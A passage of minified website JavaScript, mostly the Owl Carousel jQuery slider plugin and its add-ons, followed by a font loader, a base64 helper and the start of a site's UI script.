agged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(s).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var n=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||l.each(s,l.proxy(function(t,e){return e-30<i&&i<e+30?n=t:this.op(i,"<",e)&&this.op(i,">",s[t+1]||e-o)&&(n="left"===this.state.direction?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",s[this.minimum()])?n=i=this.minimum():this.op(i,"<",s[this.maximum()])&&(n=i=this.maximum())),n},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,n,o=0,s=this.settings;if(t)return this._items.length-1;if(!s.loop&&s.center)e=this._items.length-1;else if(s.loop||s.center)if(s.loop||s.center)e=this._items.length+s.items;else{if(!s.autoWidth&&!s.merge)throw"Can not detect maximum absolute position.";for(revert=s.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(o))&&!(n*revert>=i);)e=++o}else e=this._items.length-s.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function n(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,n,o,s,r,a;this.settings.loop?(i=t-this.relative(this.current()),n=this.current(),r=(o=this.current())-(s=this.current()+i)<0,a=this._clones.length+this._items.length,s<this.settings.items&&!1==r?(n=o+this._items.length,this.reset(n)):s>=a-this.settings.items&&!0==r&&(n=o-this._items.length,this.reset(n)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),n+i,e)),this.current(n+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";t=s.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var n,o,s=0,r=this;i.each(function(t,e){n=l(e),(o=new Image).onload=function(){s++,n.attr("src",o.src),n.css("opacity",1),s>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(s).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},i.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var n={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),s=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},n,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(s)}),this.$element.trigger(s),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,s)),s},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+n,s=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(s/2+this._core.relative(o)),s&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),n=1<o.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:n},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("src",n):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:n},"lazy")},this),e.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<n[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:o,height:s},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,o,s=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+s+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),n=i.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],s=o.width||"100%",t=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+s+'" height="'+t+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+s+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,e=d('<div style="height:'+t+"px; width:"+s+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},n.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,o,s;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut,this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var n=function(t){this.core=t,this.core.options=e.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},n.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){i.clearInterval(this.interval)},n.prototype.pause=function(){i.clearInterval(this.interval)},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){var e,i,n;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),n=this._core.minimum(),t.data=t.property.value>i?i<=e?n:i:t.property.value<n?i:t.property.value)},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$indicators)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,n=this._core.clones().length/2,o=n+this._core.items().length,s=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=n,e=0;t<o;t++)(s<=e||0===e)&&(this._pages.push({start:t-n,end:t-n+s-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(n=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=n){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<n?(e=new Array(1+n).join(this._templates[0]),this._controls.$indicators.append(e)):n<0&&this._controls.$indicators.children().slice(n).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?o.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(n).on("hashchange.owl.navigation",i.proxy(function(){var t=n.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(){function r(t,e){e=a.indexOf(t.charAt(e));if(-1===e)throw"Cannot decode base64";return e}function s(t,e){e=t.charCodeAt(e);if(255<e)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";return{decode:function(t){var e,i,n=0,o=t.length,s=[];if(t=String(t),0===o)return t;if(o%4!=0)throw"Cannot decode base64";for("="===t.charAt(o-1)&&(n=1,"="===t.charAt(o-2)&&(n=2),o-=4),e=0;e<o;e+=4)i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6|r(t,e+3),s.push(String.fromCharCode(i>>16,i>>8&255,255&i));switch(n){case 1:i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6,s.push(String.fromCharCode(i>>16,i>>8&255));break;case 2:i=r(t,e)<<18|r(t,e+1)<<12,s.push(String.fromCharCode(i>>16))}return s.join("")},encode:function(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";var e,i,n=[],o=(t=String(t)).length-t.length%3;if(0===t.length)return t;for(e=0;e<o;e+=3)i=s(t,e)<<16|s(t,e+1)<<8|s(t,e+2),n.push(a.charAt(i>>18)),n.push(a.charAt(i>>12&63)),n.push(a.charAt(i>>6&63)),n.push(a.charAt(63&i));switch(t.length-o){case 1:i=s(t,e)<<16,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+"==");break;case 2:i=s(t,e)<<16|s(t,e+1)<<8,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+a.charAt(i>>6&63)+"=")}return n.join("")},VERSION:"1.0"}}(jQuery),function(){var t=document.createElement("script");t.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",t.type="text/javascript",t.async="true";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),function(u){var e=function(){var d=new Object,d={i:102,btn:"data-mb",btn_expand:u("["+this.btn+"='expand']"),btn_expand_c:u("["+this.btn+"='expand-comments']"),init:function(){h.networkTrigger(),h.headerThing(),h.shuffleThumbs(),h.categoriesTapController(),h.movePanelsToSide(),h.listAdvertHeight(),h.rangeFilter(),h.createFilterTrigger(),h.mbTabs(),h.expandContent(),h.modalWindows(),h.comments(),h.fakeUpload(),h.rating(),h.inputAutocomplete(),h.popupWindow(),h.hoverDelay(),h.ajaxGalleryNavigation()}},h={getAttributes:function(t){var i={};return u(t).length&&u.each(u(t)[0].attributes,function(t,e){i[e.name]=e.value}),i},networkTrigger:function(){function t(){u(e+" a").not("["+d.btn+"='expand-network']").each(function(){10<u(this).offset().top?u(e).addClass("unlock"):u(e).removeClass("unlock").removeClass(i)})}var e=".network-col",i="expand-height";u("["+d.btn+'="expand-network"]').on("click",function(t){t.preventDefault(),u(e).toggleClass(i)}),u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,500)})},headerThing:function(t){t=u.extend(!0,{},{header:".sticky-top",initialHeight:30,affix:!0},t);t.affix&&u(t.header).affix({offset:{top:t.initialHeight}})},invertColors:function(){u("["+d.btn+"='invert-colors']").on("click",function(t){t.preventDefault(),u("html").toggleClass("inverted-colors")})},shuffleThumbs:function(t){var 